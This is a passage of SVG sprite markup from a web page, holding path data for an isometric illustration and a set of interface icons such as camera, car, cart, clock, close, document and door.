.085.015.118.044l1.636 1.589 1.635-3.46a.648.648 0 01.237-.293.183.183 0 01.237 0l1.128 1.127a.405.405 0 01.083.147c.018.055.024.112.018.169a.996.996 0 01-.101.428l-1.636 3.459 1.636 1.556a.39.39 0 01.083.147c.018.054.024.111.018.168a.99.99 0 01-.101.428l-1.128 2.389a.642.642 0 01-.237.293.18.18 0 01-.237 0l-1.635-1.555-1.636 3.46a.659.659 0 01-.237.293.183.183 0 01-.237 0l-1.128-1.127a.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169.002-.148.036-.294.101-.428l1.636-3.414zm-2.164 47.724a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-1.972c.002-.148.037-.295.102-.428a.642.642 0 01.237-.293l7.546-4.35a.183.183 0 01.237 0 .42.42 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-7.546 4.35zM131.228 382.917c.173-.098.3-.098.383 0a.75.75 0 01.181.327l2.763 10.705a.936.936 0 010 .259.814.814 0 01-.079.35.515.515 0 01-.192.236l-1.601.924c-.169.102-.294.113-.361 0a.44.44 0 01-.136-.247l-.349-1.42-3.384 1.949-.35 1.826c-.026.137-.071.27-.135.394a.859.859 0 01-.361.372l-1.602.924a.145.145 0 01-.192 0 .34.34 0 01-.079-.259 1.786 1.786 0 010-.327l2.854-13.861c.04-.186.101-.368.181-.541a.935.935 0 01.383-.439l2.076-1.172zm-2.053 9.714l2.053-1.183-1.027-4.091-1.026 5.274zm8.291-8.125v3.279c.015.266.052.53.113.789.045.209.142.403.282.564a.684.684 0 00.485.225c.258-.009.509-.091.722-.237.266-.147.506-.338.711-.563.177-.196.332-.412.462-.642.114-.208.204-.427.271-.654.068-.214.113-.417.147-.597.025-.177.071-.351.135-.519a.67.67 0 01.293-.293l1.658-.957a.148.148 0 01.096-.036c.035 0 .069.013.096.036a.342.342 0 01.079.259 7.748 7.748 0 01-.316 2.051 9.526 9.526 0 01-2.087 3.752 6.386 6.386 0 01-1.556 1.274 3.293 3.293 0 01-1.636.518 1.85 1.85 0 01-1.229-.439 2.706 2.706 0 01-.779-1.24 6.563 6.563 0 01-.315-1.859v-3.471c.016-.761.118-1.517.304-2.254.181-.74.442-1.458.779-2.141a8.69 8.69 0 011.229-1.848 6.351 6.351 0 011.636-1.364 3.46 3.46 0 011.556-.518c.439-.032.877.074 1.252.304.376.254.667.615.835 1.037.216.537.323 1.111.316 1.69a.848.848 0 01-.079.35.522.522 0 01-.192.236l-1.658.958c-.147.079-.237.102-.293 0a.872.872 0 01-.136-.361 2.841 2.841 0 00-.146-.428.793.793 0 00-.271-.338.784.784 0 00-.463-.113c-.253.025-.497.11-.71.248-.276.158-.52.364-.722.609a3.404 3.404 0 00-.485.778 3.997 3.997 0 00-.282.878c-.06.343-.093.69-.102 1.037zm71.206-40.32a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-1.972a.997.997 0 01.102-.428.64.64 0 01.236-.293l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.158zm0 4.8a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-1.972a.99.99 0 01.102-.428.636.636 0 01.236-.316l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.18zm43.71-27.608v3.223a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.602.924a.183.183 0 01-.237 0 .42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-3.223l-1.963 1.127a.18.18 0 01-.237 0 .42.42 0 01-.101-.315v-1.972a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.963-1.126v-3.223a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.602-.924a.183.183 0 01.237 0 .416.416 0 01.101.316v3.223l1.952-1.127a.176.176 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.101.315v1.973a1.011 1.011 0 01-.101.428.648.648 0 01-.237.293l-1.952 1.127z" fill="#FAFAFA"/><path class="ajdont-remove" d="M105.803 104.8a19.935 19.935 0 00-2.899 9.68v305.59c0 3.032 1.038 5.184 2.719 6.243-2.008-1.205-16.446-9.544-18.194-10.547-1.749-1.003-2.831-3.212-2.831-6.322v-305.59a19.92 19.92 0 012.865-9.635l18.34 10.581z" fill="#263238"/><path class="ajdont-remove" d="M268.047 11.269l.101.067c-1.771-1.127-4.264-.991-7.038.609L112.67 97.589a19.83 19.83 0 00-6.869 7.212L87.449 94.219a19.965 19.965 0 016.903-7.268l148.44-85.644c2.662-1.544 5.075-1.702 6.835-.732 1.76.969 16.649 9.68 18.42 10.694zM256.429 98.66a5.08 5.08 0 01-1.737 1.813L119.1 178.702c-1.354.778-2.448.147-2.448-1.408v-63.388a5.414 5.414 0 012.437-4.226l78.167-45.076 59.173 34.055z" fill="#455A64"/><path class="ajdont-remove" d="M257.176 32.871V96.26a4.988 4.988 0 01-.71 2.4l-59.173-34.032 55.27-31.925 2.132-1.228c1.353-.789 2.481-.158 2.481 1.397z" fill="#263238"/><path class="ajdont-remove" d="M252.56 32.68v60.942a5.387 5.387 0 01-2.448 4.226l-133.46 76.966v-60.908a5.414 5.414 0 012.437-4.226l133.471-77z" fill="#27AE60"/><g class="ajdont-remove" opacity=".5"><path class="ajdont-remove" opacity=".5" d="M141.774 143.115l-4.76 2.75a2.57 2.57 0 01-1.73.534 2.569 2.569 0 01-1.654-.737 5.842 5.842 0 01-1.399-4.372 3.459 3.459 0 01.35-1.488c.17-.423.465-.784.846-1.037a.633.633 0 01.834.057 1.485 1.485 0 01.339 1.127 2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051c.46-.933.703-1.958.71-2.998v-4.665a7.569 7.569 0 01-2.402 2.389l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.868 5.868 0 01-1.399-4.373v-3.662a13.87 13.87 0 011.399-5.984 8.886 8.886 0 013.384-4.09l4.76-2.75a2.585 2.585 0 013.384.191 5.873 5.873 0 011.398 4.373v14.649a13.854 13.854 0 01-1.398 5.984 8.92 8.92 0 01-3.35 4.068zm2.402-23.349a2.921 2.921 0 00-.699-2.186 1.297 1.297 0 00-1.703-.09l-4.76 2.749a4.442 4.442 0 00-1.681 2.04 6.931 6.931 0 00-.699 2.986v3.663a2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051 6.913 6.913 0 00.71-2.998v-3.651zm9.498-2.783a.723.723 0 00.181.54.316.316 0 00.417 0l6.542-3.775a2.58 2.58 0 013.384.203 5.867 5.867 0 011.399 4.373v3.662a13.873 13.873 0 01-1.399 5.984 8.886 8.886 0 01-3.384 4.09l-4.76 2.75a2.571 2.571 0 01-3.384-.203 5.846 5.846 0 01-1.398-4.372c0-.524.119-1.04.349-1.51.175-.415.469-.768.846-1.014a.64.64 0 01.835 0 1.473 1.473 0 01.338 1.126 2.947 2.947 0 00.7 2.187c.221.216.512.345.821.363.309.019.614-.074.859-.262l4.76-2.75a4.434 4.434 0 001.681-2.039 6.932 6.932 0 00.699-2.987v-3.662a2.921 2.921 0 00-.699-2.186 1.289 1.289 0 00-1.681-.102l-7.14 4.114a1.287 1.287 0 01-1.68-.102 2.917 2.917 0 01-.7-2.186v-9.105c0-.519.116-1.031.339-1.499a2.25 2.25 0 01.846-1.014l11.9-6.863a.654.654 0 01.834 0 1.427 1.427 0 01.35 1.127 3.364 3.364 0 01-.35 1.487 2.256 2.256 0 01-.834 1.015l-10.152 5.837a1.121 1.121 0 00-.417.518 1.808 1.808 0 00-.181.778l.079 5.477zm26.179 4.125l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.873 5.873 0 01-1.398-4.373v-14.649c.012-2.074.49-4.119 1.398-5.984a8.897 8.897 0 013.384-4.09l4.76-2.75a2.574 2.574 0 013.384.202 5.884 5.884 0 011.145 2.044c.24.752.326 1.543.254 2.329v14.649a13.87 13.87 0 01-1.399 5.984 8.893 8.893 0 01-3.384 4.091zm-4.76-.913l4.76-2.75a3.811 3.811 0 001.128-1.127l-8.268-12.756v14.323a2.939 2.939 0 00.699 2.186 1.288 1.288 0 001.681.113v.011zm4.76-24.713l-4.76 2.75a3.72 3.72 0 00-1.128 1.127l8.268 12.756V97.77a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.681-.102zm17.821 15.336l-7.14 4.125a.647.647 0 01-.835 0 1.41 1.41 0 01-.297-.526 1.405 1.405 0 01-.053-.601 3.497 3.497 0 01.35-1.51 2.25 2.25 0 01.835-1.026l2.346-1.375v-18.3a2.908 2.908 0 00-.688-2.175 1.289 1.289 0 00-1.658-.135.644.644 0 01-.846 0 1.453 1.453 0 01-.35-1.127c.005-.52.124-1.031.35-1.499a2.25 2.25 0 01.846-1.025 2.573 2.573 0 013.384.202 5.862 5.862 0 011.398 4.373v18.312l2.38-1.375a.646.646 0 01.846 0 1.514 1.514 0 01.339 1.127 3.378 3.378 0 01-.35 1.487 2.257 2.257 0 01-.857 1.048zm15.511-8.936l-4.76 2.75a2.578 2.578 0 01-3.384-.203 5.864 5.864 0 01-1.398-4.373v-14.65a13.883 13.883 0 011.398-5.983 8.908 8.908 0 013.384-4.09l4.76-2.727a2.574 2.574 0 013.384.202 5.883 5.883 0 011.145 2.044c.24.751.326 1.543.254 2.329v14.65a13.879 13.879 0 01-1.399 5.972 8.902 8.902 0 01-3.384 4.079zm-4.76-.913l4.76-2.75a3.812 3.812 0 001.128-1.126l-8.279-12.757v14.346a2.924 2.924 0 00.699 2.186 1.29 1.29 0 001.67.101h.022zm4.76-24.712l-4.76 2.75a3.71 3.71 0 00-1.128 1.126l8.279 12.757V78.543a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.692-.101zm23.427 11.562a2.263 2.263 0 01-.846 1.025.646.646 0 01-.835 0 1.494 1.494 0 01-.339-1.127V77.576a7.542 7.542 0 01-2.38 2.377l-4.76 2.75a2.571 2.571 0 01-3.383-.203 5.85 5.85 0 01-1.399-4.372v-9.184a3.511 3.511 0 01.338-1.488c.17-.418.46-.775.835-1.026a.642.642 0 01.846 0 1.444 1.444 0 01.35 1.127v9.15a2.942 2.942 0 00.699 2.187 1.287 1.287 0 001.681.101l4.76-2.75a4.441 4.441 0 001.68-2.039c.453-.93.692-1.951.7-2.986v-9.14a3.496 3.496 0 01.338-1.487 2.25 2.25 0 01.835-1.025.642.642 0 01.846 0 1.444 1.444 0 01.349 1.127V86.33a3.454 3.454 0 01-.315 1.488z" fill="#000"/></g><path class="ajdont-remove" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M230.695 414.425h17.325l-1.466-.845 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.021a2.134 2.134 0 00-1.297-1.837l-2.921-1.69h-18.047l.011 24.16zm4.297 30.787a6.273 6.273 0 003.147-.743l14.81-8.542a2.147 2.147 0 001.275-1.781v-14.999a1.675 1.675 0 00-.26-.811h-18.972v26.876z" fill="#000"/><path class="ajdont-remove" opacity=".1" d="M174.758 392.913a2.155 2.155 0 00-1.297 1.825v14.999a2.135 2.135 0 001.286 1.826l6.395 3.685h17.585v-23.541h-21.882l-2.087 1.206z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M191.059 444.525a6.262 6.262 0 003.09-.733l18.228-10.514v-14.999h-21.318v26.246z" fill="#000"/><path class="ajdont-remove" d="M233.492 406.063l19.4 11.19a1.946 1.946 0 01.93 2.948 1.946 1.946 0 01-.93.714l-14.81 8.542a7.136 7.136 0 01-6.35 0l-19.401-11.19-18.228 10.514a7.074 7.074 0 01-6.339 0l-11.798-6.84a1.938 1.938 0 010-3.663l18.227-10.514-19.4-11.19a1.936 1.936 0 010-3.662l14.81-8.542a7.111 7.111 0 016.35 0l19.401 11.19 18.104-10.446a7.136 7.136 0 016.35 0l11.877 6.851a1.938 1.938 0 010 3.663l-18.193 10.435zm98.29-29.907l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M331.782 376.156l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M276.434 389.116v17.951a6.27 6.27 0 002.944-.699l18.227-10.514 34.178-19.709 5.098-2.941a2.155 2.155 0 001.297-1.826v-14.999a2.138 2.138 0 00-1.297-1.836l-5.482-3.167-54.965 37.74z" fill="#000"/><path class="ajdont-remove" d="M318.776 368.651l-21.172 12.238-18.228 10.514a7.075 7.075 0 01-6.339 0l-11.877-6.851a1.943 1.943 0 01-1.305-1.831 1.936 1.936 0 011.305-1.832l18.228-10.514 21.171-12.204 18.104-10.446a7.14 7.14 0 016.35 0l11.878 6.851a1.943 1.943 0 011.304 1.832 1.934 1.934 0 01-1.304 1.831l-18.115 10.412z" fill="#27AE60"/></g><defs><clipPath class="ajdont-remove" id="ajclip0"><path class="ajdont-remove" fill="#fff" d="M0 0h366v465H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 64 58" id="camera" xmlns="http://www.w3.org/2000/svg"><path d="M63.733 6.463a1.694 1.694 0 00-1.438-.794h-4.67l.997-2.134a2.479 2.479 0 00-.152-2.385A2.457 2.457 0 0056.385 0H2.47A2.479 2.479 0 000 2.482V13.54a2.48 2.48 0 002.25 2.47v7.54c0 2.217 1.796 4.021 4.004 4.021H17.58v1.57a3.449 3.449 0 003.438 3.452h.625v11.032h-10.73c-.476-2.812-2.918-4.96-5.85-4.96H1.27c-.7 0-1.271.573-1.271 1.277v16.78A1.276 1.276 0 001.27 58h3.791c2.933 0 5.375-2.148 5.852-4.959h11.666c4.652 0 8.438-3.801 8.438-8.474v-4.7a.94.94 0 00-.938-.941.94.94 0 00-.938.941v4.7c0 3.634-2.943 6.591-6.562 6.591h-11.58v-5.65h11.58a.94.94 0 00.938-.94V32.593h5.625v3.758c0 .52.42.942.937.942a.94.94 0 00.938-.942v-3.758h.625a3.449 3.449 0 003.437-3.452v-1.57h11.325a4.013 4.013 0 003.892-3.08h2.241a2.48 2.48 0 002.471-2.481v-.32h1.406a1.71 1.71 0 001.543-.984l5.88-12.6a1.71 1.71 0 00-.104-1.644zM5.06 56.117H1.875V40.55h3.186c2.24 0 4.063 1.83 4.063 4.08v7.407c0 2.25-1.823 4.08-4.063 4.08zM1.875 13.54V2.48c0-.33.267-.598.596-.598h53.914c.295 0 .45.194.503.278a.593.593 0 01.036.575l-5.161 11.059a.598.598 0 01-.54.344H39.14a.94.94 0 00-.938.942c0 .52.42.941.938.941h9.393v2.718H16.09a3.652 3.652 0 01-3.52-2.718h23.07a.94.94 0 00.938-.941.94.94 0 00-.938-.942H2.47a.598.598 0 01-.595-.598zm31.329 15.6c0 .866-.7 1.57-1.563 1.57H21.017a1.568 1.568 0 01-1.563-1.57v-1.569h13.75v1.57zm13.2-3.452H6.254a2.136 2.136 0 01-2.129-2.138v-7.529h6.529c.447 2.61 2.714 4.601 5.437 4.601h32.442v2.928a2.136 2.136 0 01-2.13 2.138zm6.133-3.08h-2.13v-6.587h.816c.747 0 1.447-.344 1.91-.91v6.899c0 .33-.267.598-.596.598zm3.769-2.8h-1.298v-8.53l1.739-3.726h5.279l-5.72 12.256z"/></symbol><symbol viewBox="0 0 40 26" id="car" xmlns="http://www.w3.org/2000/svg"><path d="M9.333 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 016.667 22a2.67 2.67 0 012.666-2.667A2.67 2.67 0 0112 22a2.67 2.67 0 01-2.667 2.667zM32 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 0129.333 22 2.67 2.67 0 0132 19.333 2.67 2.67 0 0134.667 22 2.67 2.67 0 0132 24.667z"/><path d="M39.894 14.306l-6-9.333a.667.667 0 00-.56-.306H26a.666.666 0 00-.667.666V22c0 .369.298.667.667.667h2.667v-1.334h-2V6h6.302l5.698 8.863v6.47h-3.334v1.334h4A.666.666 0 0040 22v-7.333a.665.665 0 00-.106-.361z"/><path d="M29.333 13.333V8.667h5.334V7.333h-6A.666.666 0 0028 8v6c0 .369.298.667.667.667h10v-1.334h-9.334zM26 0H.667A.667.667 0 000 .667V22c0 .369.299.667.667.667H6v-1.334H1.333v-20h24v20H12.667v1.334H26a.666.666 0 00.667-.667V.667A.666.666 0 0026 0z"/><path d="M4.667 18.667h-4V20h4v-1.333zm20.666 0H14V20h11.333v-1.333zm14 0h-2.666V20h2.666v-1.333zM26 2.667H2.667V4H26V2.667zM10 21.333H8.667v1.334H10v-1.334zm22.667 0h-1.334v1.334h1.334v-1.334z"/></symbol><symbol viewBox="0 0 18 18" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 15 11" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M14.218 0L5.39 8.826.782 4.217 0 5l5.391 5.392L15 .782 14.218 0z"/></symbol><symbol viewBox="0 0 12 10" id="checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M1 3.8L4.75 8 11 1"/></symbol><symbol viewBox="0 0 2126 2090.2" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="circle-ok" xmlns="http://www.w3.org/2000/svg"><path d="M662.2 891.36l360.27 360 824.32-823.69a1024.585 1024.585 0 00-89.96-102.86C1572.5 140.47 1317.84 26.46 1036.54 26.46c-281.3 0-535.96 114.01-720.29 298.35C131.91 509.14 17.9 763.8 17.9 1045.1c0 281.3 114.01 535.96 298.35 720.29 184.33 184.34 438.99 298.35 720.29 298.35 281.3 0 535.96-114.01 720.29-298.35 184.34-184.33 298.35-438.99 298.35-720.29 0-222.57-71.39-428.44-192.5-596.02l-840.21 839.56L643.6 910.06l18.6-18.7zm1203.47-482.55l233.13-232.96 18.6 18.7-235.77 235.59c125.79 172.56 200.01 385.09 200.01 614.96 0 288.59-116.98 549.87-306.11 738.99-189.12 189.13-450.4 306.11-738.99 306.11-288.59 0-549.87-116.98-738.99-306.11C108.42 1594.97-8.56 1333.69-8.56 1045.1c0-288.59 116.98-549.87 306.11-738.99C486.67 116.98 747.95 0 1036.54 0c288.59 0 549.87 116.98 738.99 306.11 32.21 32.21 62.33 66.53 90.14 102.7z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 16 16" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M8 0a8 8 0 100 16A8 8 0 008 0zm3.458 9.521H8.067c-.012 0-.022-.002-.034-.003L8 9.521a.553.553 0 01-.553-.553V3.32a.553.553 0 011.106 0v5.095h2.905a.553.553 0 010 1.106z"/></symbol><symbol viewBox="0 0 30 30" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M6.718 8.282l1.414-1.414 14.85 14.849-1.415 1.414z"/><path d="M8.132 23.131l-1.415-1.414 14.85-14.85 1.414 1.415z"/></symbol><symbol viewBox="0 0 10 10" id="close2" xmlns="http://www.w3.org/2000/svg"><path d="M8.998 1L1 9m.002-8L9 9"/></symbol><symbol viewBox="0 0 16 16" id="close3" xmlns="http://www.w3.org/2000/svg"><path d="M15.142 1l-7.07 7.071m0 0L1 15.142m7.071-7.07l7.071 7.07m-7.07-7.07L1 1"/></symbol><symbol viewBox="0 0 14 14" id="comments" xmlns="http://www.w3.org/2000/svg"><path d="M11.32.945H1.805C.81.945 0 1.755 0 2.75v5.823c0 .993.806 1.801 1.798 1.805v2.643l3.798-2.643h5.725c.995 0 1.804-.81 1.804-1.805V2.75c0-.995-.81-1.805-1.804-1.805zm1.036 7.628c0 .571-.464 1.036-1.035 1.036H5.355l-2.788 1.94v-1.94h-.763c-.57 0-1.035-.465-1.035-1.036V2.75c0-.571.465-1.036 1.035-1.036h9.517c.57 0 1.035.465 1.035 1.036v5.823z"/></symbol><symbol viewBox="0 0 50 64" id="cosmo" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 14.933a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.436 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.067 11.734a1.067 1.067 0 01-2.134 0v-8.534a1.067 1.067 0 012.134 0v8.534zm41.6-11.734a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.435 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.066 11.734a1.067 1.067 0 01-2.133 0v-8.534a1.067 1.067 0 012.133 0v8.534z"/><path d="M46.397 15.932C43.56 6.552 34.763 0 25 0S6.441 6.551 3.606 15.932a1.066 1.066 0 102.043.616C8.214 8.062 16.17 2.133 25 2.133s16.787 5.929 19.353 14.415a1.067 1.067 0 002.043-.616zm-.061 11.801c-.59 0-1.067.477-1.067 1.067a5.34 5.34 0 01-5.334 5.333 1.066 1.066 0 100 2.134c4.118 0 7.467-3.35 7.467-7.467 0-.59-.478-1.067-1.066-1.067z"/><path d="M37.802 30.933h-6.4a3.204 3.204 0 00-3.2 3.2v2.134c0 1.764 1.436 3.2 3.2 3.2h6.4c1.764 0 3.2-1.436 3.2-3.2v-2.134c0-1.764-1.436-3.2-3.2-3.2zm1.066 5.334c0 .588-.477 1.066-1.066 1.066h-6.4a1.067 1.067 0 01-1.067-1.066v-2.134c0-.589.478-1.066 1.067-1.066h6.4c.589 0 1.066.477 1.066 1.066v2.134z"/><path d="M25.002 5.333C15.59 5.333 7.934 12.99 7.934 22.4s7.655 17.067 17.067 17.067c1.74 0 3.464-.264 5.123-.784a1.069 1.069 0 00.482-1.722 1.05 1.05 0 01-.272-.694v-2.134c0-.589.478-1.066 1.067-1.066h6.377c.336 0 .652-.157.853-.425 2.248-2.988 3.436-6.529 3.436-10.242 0-9.41-7.655-17.067-17.066-17.067zm12.234 25.6h-5.834a3.204 3.204 0 00-3.2 3.2v2.134c0 .238.027.473.08.703a14.92 14.92 0 01-3.28.363c-8.235 0-14.934-6.698-14.934-14.933S16.767 7.467 25.002 7.467c8.234 0 14.933 6.698 14.933 14.933a14.77 14.77 0 01-2.699 8.533zM36.082 41.6H13.92c-6.829 0-12.385 5.556-12.385 12.385v8.948c0 .59.478 1.067 1.067 1.067h44.8c.588 0 1.066-.477 1.066-1.067v-8.948c0-6.829-5.556-12.385-12.386-12.385zm10.253 20.267H3.668v-7.882c0-5.652 4.6-10.252 10.252-10.252h22.163c5.653 0 10.252 4.599 10.252 10.252v7.882z"/><path d="M11.136 54.4c-.59 0-1.067.477-1.067 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.066-1.067zm28.799 0c-.589 0-1.066.477-1.066 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.067-1.067z"/></symbol><symbol viewBox="0 0 13.941 13.94" id="delete" xmlns="http://www.w3.org/2000/svg"><path d="M.001 1.212L1.213 0l12.728 12.728-1.212 1.212z"/><path d="M1.212 13.94L0 12.728 12.728 0l1.212 1.212z"/></symbol><symbol viewBox="0 0 22 26" id="doc" xmlns="http://www.w3.org/2000/svg"><path d="M14.393.496v6.286h6.285L14.393.496z"/><path d="M13.542 8.478a.848.848 0 01-.848-.848V0H1.672a.848.848 0 00-.848.848v24.304c0 .468.38.848.848.848h18.652c.468 0 .848-.38.848-.848V8.478h-7.63zm-1.696 12.435H5.063a.848.848 0 010-1.696h6.783a.848.848 0 010 1.696zm5.087-3.391H5.063a.848.848 0 010-1.696h11.87a.848.848 0 010 1.696zm0-3.392H5.063a.848.848 0 010-1.695h11.87a.848.848 0 010 1.695z"/></symbol><symbol viewBox="0 0 27 33" id="docs" xmlns="http://www.w3.org/2000/svg"><path d="M17.805.633V8.61h7.978L17.805.633z"/><path d="M16.727 10.76a1.076 1.076 0 01-1.076-1.075V0H1.662C1.068 0 .586.482.586 1.076v30.848c0 .594.482 1.076 1.076 1.076h23.674c.594 0 1.076-.482 1.076-1.076V10.761h-9.685zm-2.152 15.784H5.966a1.076 1.076 0 010-2.153h8.609a1.076 1.076 0 010 2.153zm6.457-4.305H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152zm0-4.304H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152z"/></symbol><symbol viewBox="0 0 32 32" id="document" xmlns="http://www.w3.org/2000/svg"><path d="M19.5 3H9.003A2.005 2.005 0 007 5.007v22.986A2 2 0 008.997 30h15.006A1.999 1.999 0 0026 28.01V10l-6-7h-.5zM19 4H8.996C8.446 4 8 4.455 8 4.995v23.01c0 .55.455.995 1 .995h15c.552 0 1-.445 1-.993V11h-4.002A1.995 1.995 0 0119 8.994V4zm1 .5v4.491c0 .557.45 1.009.997 1.009H24.7L20 4.5zM10 10v1h7v-1h-7zm0-3v1h7V7h-7zm0 6v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10z" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 13500 12460.14" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="door" xmlns="http://www.w3.org/2000/svg"><path d="M5242.69 6029.08h346.9c-10.03-49.14-34.48-93.16-68.7-127.38-45.31-45.46-108.2-73.57-177.67-73.57h-301.48c-69.39-.04-132.32 28.07-177.7 73.41-43.11 43.18-70.75 102.05-73.49 167.11v10.67c0 69.43 28.1 132.32 73.45 177.7 45.54 45.46 108.47 73.72 177.74 73.72l301.48-.04c69.24 0 132.13-28.26 177.63-73.76 34.26-34.11 58.64-78.16 68.59-127.46h-346.75c-13.98-.08-26.55-5.7-35.51-14.66-3.08-3.08-5.73-6.57-7.94-10.37h-6.8l.04-25.14c.11-13.86 5.73-26.4 14.74-35.4 9.19-9.19 21.76-14.85 35.47-14.85zm6825.39-337.37l1399.18 1356.57-34.94 35.93 34.94 35.93-1399.18 1356.53-69.88-71.86 1310.31-1270.36H9513.39v4823.29h904.35v502.42H2981.76v-502.42h904.39V7134.45h-703.41v-100.49h703.41V-.08h5627.23v7034.04h3795.12l-1310.31-1270.4 69.88-71.86zM9412.9 7134.45h-301.48v4521.85H4288.09V7134.45h-301.44v4823.29h5426.24V7134.45zm-401.97 0H4388.59v4421.36h4622.34V7134.45zm-5024.27-100.49h301.44V401.85h4823.33v6632.11h301.48V100.41H3986.67v6933.55zm401.93 